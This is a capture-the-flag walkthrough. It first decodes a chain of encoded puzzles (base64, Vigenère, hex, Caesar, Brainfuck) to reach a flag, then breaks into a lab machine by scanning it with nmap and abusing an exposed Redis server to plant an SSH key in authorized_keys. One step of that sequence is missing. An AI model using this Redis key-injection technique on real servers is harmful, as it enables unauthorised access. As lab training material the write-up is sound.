
It look like a normal web page, We can see the source page.
Nothing much to see. Let’s head back and see what will happen if we submitted any fake e-mail.

mhmm, Let’s see what is going on in the web console.

Wow, It looks like when we submit any e-mail, we recieve this output in the web console.
I think there is base64 in the end of the output.
1
|
Rm9sbG93aW5nIHRoZSBjcnVtYmxlcyBhcmUgd2U/IFZlcnkgZ29vZCwgeW91IHdpbGwgbmVlZCB0aGUga2V5ICdoeXBlcmlvbicgdG8gam9pbiB1czogWnJ4cGMgcHNlbD8gRWRzdSwgdHNnJ3ogcXRpIHpuIG1iYiBhcHIgZGlibm5jIGlsemEgY2FsOiBcdjQ5XG02aVxvNzRcZjY1XGw3MlxrNjVcZTczXHY3NFxtNjlcYjZ2XGY2N1xsMnJcZTJjXG0yaVxvMjBcZjRyXGs2MVxlNzlcdjYyXG02NVxiMjBcbzc5XGY2dFxrNzVcZTIwXHY2M1xtNjFcYjZ2XGYyMFxsNjJcazY1XGUyMFx2NjFcbTIwXGI3N1xvNm5cbDcyXGs3NFxlNjhcdjc5XG0yMFxiNjFcbzczXGY3M1xsNjVcazc0XGUyMFx2NjZcbTZqXG83MlxmMjBcbDQ4XGs3OVxlNzBcdjY1XG03MlxiNjlcbzZuXGw2clxlM3lcbTIwXGI0MVxvNzZcZjcwXGw3MlxrNzlcZTZhXG0yMFxiNzFcbzYyXGY2MVxsNzJcazIxXGUyMFx2NHJcYjYyXG82OFxmMjBcbDcwXGs2bFx2NjFcbTIwXGI2MVxvNjJcZjZvXGsyMFxlNjhcdjY2XG03MlxiMjBcbzY3XGY3NVxsNzZcazY2XGUzeVxtMjBcYjQzXG80MlxmNDZcbDQ3XGsyMFxlMmRcbTZpXG82M1xmNzZcbDJzXGU3Nlx2NjFcbTY5XGI3NlxvNjdcZjcyXGwyc1xlNzRcdjcyXG02MVxiNzJcbzY1XGY2c1xrNjdcZTcyCgoKCg==
|
Let’s decode it and see!
Ooh, It turned into another way of encryption which i believe is Vigenère Cipher, Let’s decrypt it!
Another encoding which is i think is Hexa-decimal, Let’s decode it!
More Encryption!!
This time is Caesar Cipher if i’m not wrong, Let’s encrypt it!

Well, This time we need to make a POST request using our beloved Burpsuite, Let’s do it.

1
|
++++++++[>+>++>+++>++++>+++++>++++++>+++++++>++++++++>+++++++++>++++++++++>+++++++++++>++++++++++++>+++++++++++++>++++++++++++++>+++++++++++++++>++++++++++++++++<<<<<<<<<<<<<<<<-]>>>>>>>>>>>-.+<<<<<<<<<<<>>>>>>>>>>>>>---.+++<<<<<<<<<<<<<>>>>>>>>>>>>>>----.++++<<<<<<<<<<<<<<>>>>>>>>>>>>+++.---<<<<<<<<<<<<>>>>>>>>>>>>>>-.+<<<<<<<<<<<<<<>>>>>>>>>>>>>>---.+++<<<<<<<<<<<<<<>>>>>>>>>>>>>---.+++<<<<<<<<<<<<<>>>>.<<<<>>>>>>>>>>>>>>>----.++++<<<<<<<<<<<<<<<>>>>>>>>>>>>>>-.+<<<<<<<<<<<<<<>>>>.<<<<>>>>>>>>>.<<<<<<<<<>>>>>>>>>>>>>>>+.-<<<<<<<<<<<<<<<>>>>>>>>>>>>>>.<<<<<<<<<<<<<<>>>>>>>>>>>>>---.+++<<<<<<<<<<<<<>>>>>>>>>>>>>>++.--<<<<<<<<<<<<<<>>>>>>>>>>>>>+.-<<<<<<<<<<<<<>>>>>>>>>>>>>>-.+<<<<<<<<<<<<<<>>>>>>>>>>>>>>--.++<<<<<<<<<<<<<<>>>>+.-<<<<>>>>.<<<<>>>>>>>>>>>+.-<<<<<<<<<<<>>>>>>>>>>>>>>-.+<<<<<<<<<<<<<<>>>>>>>>>>>>>>>---.+++<<<<<<<<<<<<<<<>>>>>>>>>>>>>>++.--<<<<<<<<<<<<<<>>>>.<<<<>>>>>>>>>>>>>>.<<<<<<<<<<<<<<>>>>>>>>>>>>+.-<<<<<<<<<<<<>>>>>>>>>>>>>>+++.---<<<<<<<<<<<<<<>>>>>>>>>>>>>>+++.---<<<<<<<<<<<<<<>>>>>>>>>>>>>>.<<<<<<<<<<<<<<>>>>>>>>>>>>>.<<<<<<<<<<<<<>>>>>>>>>>>>>>++.--<<<<<<<<<<<<<<>>>>>>>>>>>>+.-<<<<<<<<<<<<>>>>>>>>>>>>>>+++.---<<<<<<<<<<<<<<>>>>>>>>>>>>>---.+++<<<<<<<<<<<<<>>>>.<<<<>>>>>>>>>>>>>+.-<<<<<<<<<<<<<>>>>>>>>>>>>>>+++.---<<<<<<<<<<<<<<>>>>.<<<<>>>>>-.+<<<<<>>>>>>>>>>>>>--.++<<<<<<<<<<<<<>>>>>>>>>>>>>>----.++++<<<<<<<<<<<<<<>>>>>>>>>>>>+.-<<<<<<<<<<<<>>>>>>>>>>>>>-.+<<<<<<<<<<<<<>>>>>>>>>>>>>>>+++.---<<<<<<<<<<<<<<<>>>>>>>>>.<<<<<<<<<>>>>>>>>>>>>>>>+.-<<<<<<<<<<<<<<<>>>>>>>>>>>>>>.<<<<<<<<<<<<<<>>>>>>+++.---<<<<<<>>>>>>>>>>>>>>++.--<<<<<<<<<<<<<<>>>>>>+.-<<<<<<>>>>>>.<<<<<<>>>>>>>>>>>>>>--.++<<<<<<<<<<<<<<>>>>>>>>>>>>-.+<<<<<<<<<<<<>>>>>>>>>>>>>>>----.++++<<<<<<<<<<<<<<<>>>>>>>>>>>>>.<<<<<<<<<<<<<>>>>>>+++.---<<<<<<>>>>>>>>>>>>-.+<<<<<<<<<<<<>>>>>>>>>>>>>-.+<<<<<<<<<<<<<>>>>>>.<<<<<<>>>>>>>>>>>>>----.++++<<<<<<<<<<<<<>>>>>>>>>>>>-.+<<<<<<<<<<<<>>>>>>.<<<<<<>>>>>>>>>>>>>--.++<<<<<<<<<<<<<>>>>>>>>>>>>-.+<<<<<<<<<<<<>>>>>>>>>>>>>>----.++++<<<<<<<<<<<<<<>>>>>>+.-<<<<<<>>>>>>>>>>>>>-.+<<<<<<<<<<<<<>>>>>>>>>>>>>.<<<<<<<<<<<<<>>>>>>>>>>>>>>>----.++++<<<<<<<<<<<<<<<>>>>+.-<<<<>>>>>>>>>>>>>>>>---.+++<<<<<<<<<<<<<<<<>>>>>-.+<<<<<>>>>.<<<<>>>>>>>>>>>>+.-<<<<<<<<<<<<>>>>>>>>>>>>>>--.++<<<<<<<<<<<<<<>>>>>>>>>>>>>----.++++<<<<<<<<<<<<<>>>>.<<<<>>>>>>>>>>>>>>>+.-<<<<<<<<<<<<<<<>>>>>>>>>>>>>>-.+<<<<<<<<<<<<<<>>>>>>>>>>>>>>>---.+++<<<<<<<<<<<<<<<>>>>>>>>>>>>>>++.--<<<<<<<<<<<<<<>>>>.<<<<>>>>>>>>>>>>+++.---<<<<<<<<<<<<>>>>>>>>>>>>>>++.--<<<<<<<<<<<<<<>>>>>>>>>>>>>---.+++<<<<<<<<<<<<<>>>>>>>>>>>>>----.++++<<<<<<<<<<<<<>>>>>>>>>>>>>---.+++<<<<<<<<<<<<<>>>>>>>>>>>>>>--.++<<<<<<<<<<<<<<>>>>>>>>>>>>>>>----.++++<<<<<<<<<<<<<<<>>>>>>>>>>>>>+.-<<<<<<<<<<<<<>>>>>>>>>>>>+.-<<<<<<<<<<<<>>>>>>>>>>>>>>----.++++<<<<<<<<<<<<<<>>>>>>>>>>>>>>+++.---<<<<<<<<<<<<<<>>>>.<<<<>>>>>>>>>>>>+.-<<<<<<<<<<<<>>>>>>>>>>>>>>++.--<<<<<<<<<<<<<<>>>>>>>>>>>>>---.+++<<<<<<<<<<<<<>>>>>>>++.--<<<<<<<>>>>.<<<<>>>>>>>>>>>>>.<<<<<<<<<<<<<>>>>>>>>>>>>>>>+.-<<<<<<<<<<<<<<<>>>>>>>>>>>>>>.<<<<<<<<<<<<<<>>>>>>>>>>>>>---.+++<<<<<<<<<<<<<>>>>>>>>>>>>>>++.--<<<<<<<<<<<<<<>>>>>>>>>>>>>+.-<<<<<<<<<<<<<>>>>>>>>>>>>>>-.+<<<<<<<<<<<<<<>>>>>>>>>>>>>>--.++<<<<<<<<<<<<<<>>>>>>>>>>>>-.+<<<<<<<<<<<<>>>>>>+.-<<<<<<>>>>>>>+.-<<<<<<<>>>>>>>-.+<<<<<<<>>>>>>++.--<<<<<<>>>>>>>++.--<<<<<<<>>>>>>>>+.-<<<<<<<<>>>>>>>>>>>>>>--.++<<<<<<<<<<<<<<>>>>>>>>>>>>+++.---<<<<<<<<<<<<>>>>>>>>>>>---.+++<<<<<<<<<<<>>>>>>++.--<<<<<<>>>>>>>>>>>>>---.+++<<<<<<<<<<<<<>>>>>>>>>>>>>++.--<<<<<<<<<<<<<>>>>>>>>>>>>>----.++++<<<<<<<<<<<<<>>>>>>>>>>----.++++<<<<<<<<<<>>>>>>>--.++<<<<<<<>>>>>>>>>>>>>>-.+<<<<<<<<<<<<<<>>>>>>>>>>>>>>>----.++++<<<<<<<<<<<<<<<>>>>>>>>>>>>>>.<<<<<<<<<<<<<<>>>>+++.---<<<<.
|
I think this pattern is familiar to me, It’s Brainfuck language, Let’s solve it!

Yes, We got it !
The fifth flag :
flag{Hyp3r10n_th3_g0d_0f_l1ght!}
6-Blue team becomes Red Team
The table is reversed now, It’s our turn to attack now :smiling_imp:.
First, We need to setup the machine in our local network.

It is named as hyp3r10n and assigned with ip address 192.168.1.4.
Let’s do nmap to scan all the ports that are opened in that machine.

There are 3 opened ports for SSH, HTTP and Redis.
If we opened the web page it looks like the same as the previous challenge.
I think we need to know more about the Redis service and what is it’s function, This Link will help us.
After some enumeration we found out that we can gain access to the machine through the Redis server.
And we will do it in a way like this Document, Let’s start it.
First, We have to connect to the server with this command redis-cli -h 192.168.1.4.
Then, we type config get * to find the home of the redis user (usually /var/lib/redis or /home/redis/.ssh).

Also we found the home of the redis user is located in /var/lib/redis.
Now we can write the authenticated_users file to access via ssh with the user redis.
We will follow this steps to gain access through SSH to the machine.
1
2
3
4
5
6
7
|
1-Generate a ssh public-private key pair on your pc: ssh-keygen -t rsa
2-Write the public key to a file : (echo -e "\n\n"; cat ./.ssh/id_rsa.pub; echo -e "\n\n") > foo.txt
3-Import the file into redis : cat foo.txt | redis-cli -h 10.85.0.52 -x set crackit
4-Save the public key to the authorized_keys file on redis server:
|
And what what we have done.

Now the last step is to connect to the machine with ssh ssh -i id_rsa redis@192.168.1.4.
NOTE Use the same passphrase as the one you’ve set at ssh_key.

Yes, We are in!
But we entered with redis service .. We need to escalate to the user privilage.
